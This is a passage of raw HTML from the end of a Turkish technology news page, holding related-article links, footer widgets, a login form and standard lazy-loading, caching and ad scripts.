<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">DNR&#8217;da En İyi Hoparlörü Keşfet! </span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/">
DNR&#8217;da En İyi Hoparlörü Keşfet! 						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:72%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="144" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3-300x216.jpg 300w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Grundig Duo GNB 1161 CV i3 fiyatı ve...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/">
Grundig Duo GNB 1161 CV i3 fiyatı ve...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/">
Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Firefox, son 3 yılda 46 milyon kullanıcı kaybetti</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/">
Firefox, son 3 yılda 46 milyon kullanıcı kaybetti						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Among Us PlayStation 4 ve PlayStation 5 için...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/">
Among Us PlayStation 4 ve PlayStation 5 için...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg 1500w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-300x300.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-1024x1024.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-50x50.jpg 50w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-700x700.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>							<span class="title-inside">Casper Nirvana CN.HBY3230B&#8217;de kampanya</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/">
Casper Nirvana CN.HBY3230B&#8217;de kampanya						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="teknosa" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">En Uygun, En Teknolojik Tvler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/">
En Uygun, En Teknolojik Tvler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/">
Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Uygun Fiyata Kaliteli Tabletler!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/">
Uygun Fiyata Kaliteli Tabletler!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/"><div class="bb-media-placeholder" style="padding-bottom:74%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="148" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg 822w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-300x222.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-768x569.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-700x519.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Çıkan Akıllı Telefonlar</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/">
Son Çıkan Akıllı Telefonlar						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-yeni-urunler/"><div class="bb-media-placeholder" style="padding-bottom:56.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="113" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg 1920w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-300x169.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1024x576.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-768x432.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1536x864.jpg 1536w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-700x394.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Desa Yeni Ürünler</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/desa-yeni-urunler/">
Desa Yeni Ürünler						</a></h3></li></ul></div><div class="row"><div class="col-md-4 mb-md"><section id="text-10" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-7360" data-src="https://www.demo.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png" alt="" width="323" height="79" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png 323w, https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo-300x73.png 300w" data-sizes="(max-width: 323px) 100vw, 323px" /></p></div></section><section id="text-11" class="widget widget_text"><div class="textwidget"><p><span class="skimlinks-unlinked">Teknoindex.com</span> güncel teknoloji haberleri ve gelişmeleri ile ilgili bilgileri aktarmaktadır.</p><p>Güncel teknoloji sayfanızı buradan takip edebileceksiniz.</p></div></section></div><div class="col-md-4 mb-md"><section id="text-12" class="widget widget_text"><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script><script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script>  <script type="litespeed/javascript">var reklamstore_region_id=1102106;var reklamstore_dfp=0</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></div><div class="col-md-4 mb-md"><section id="search-5" class="widget widget_search"><h4 class="widget-title">Hızlı Arama</h4><form role="search" method="get" class="search-form bb-input-addon" action="https://www.teknoindex.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field"
placeholder="Search &hellip;"
value="" name="s" />
</label>
<button type="submit" class="search-submit"></button></form></section></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-nav"><nav><ul id="menu-footer-menu" class=""><li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7439"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7438"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7440"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7436"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li></ul></nav></div><div class="copy-right">&copy;
2026 Tüm hakları Saklıdır</div></div></div></footer>
<span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span></div><div class="light-modal-bg"></div><div id="sign-in" class="light-modal sign-in authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">log in</h3></header><div class="content-body"><div class="clearfix"></div><p class="status-msg bb-txt-msg"></p><form id="boombox-login" class="ajax-auth" action="login" method="post">
<input type="hidden" id="security" name="security" value="c03b48987f" /><input type="hidden" name="_wp_http_referer" value="/saydam-gunes-pili/" /><div class="input-field">
<input type="text" name="useremail" class="required" placeholder="Your username or e-mail"></div><div class="input-field">
<input type="password" name="password" class="required" placeholder="Your password"></div><div class="input-field row-remember-me bb-row-check-label">
<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
<label for="rememberme" class="form-label">Remember me</label></div><div class="input-field captcha-container loading"><div class="form-captcha">
<img src="" alt="Captcha!" class="captcha">
<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a></div>
<input type="text" class="required bb-captcha-field" name="captcha-code"
placeholder="Enter captcha"></div><div class="input-field">
<button class="bb-btn" type="submit">log in</button></div><div class="input-field row-forgot-password">
<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a></div></form></div></div></div></div><div id="forgot-password" class="light-modal authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">forgot password</h3></header><div class="content-body"><p class="status-msg bb-txt-msg"></p><form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="e231e61502" /><input type="hidden" name="_wp_http_referer" value="/saydam-gunes-pili/" /><div class="input-field">
<input type="text" name="userlogin" class="required"
placeholder="Your username or e-mail"></div><div class="input-field">
<button class="bb-btn" type="submit">reset</button></div></form></div><div class="content-footer"><div class="bottom"><div class="text">Back to</div>
<a class="bb-btn bb-btn-default js-authentication"
href="#sign-in">log in</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="boombox-scripts-min-js-extra" type="litespeed/javascript">var boombox_global_vars={"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}}</script> <script id="boombox-ajax-js-extra" type="litespeed/javascript">var boombox_ajax_params={"ajax_url":"https://www.teknoindex.com/wp-admin/admin-ajax.php","track_view":"0","track_view_request_cache":"1"}</script> <script data-no-optimize="1" type="81d3442247516b2b782b869e-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="81d3442247516b2b782b869e-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="81d3442247516b2b782b869e-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-content/litespeed/js/a5f718bc5a455d6f5779d9de9f5ff5ff.js?ver=c7ae1"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="81d3442247516b2b782b869e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" 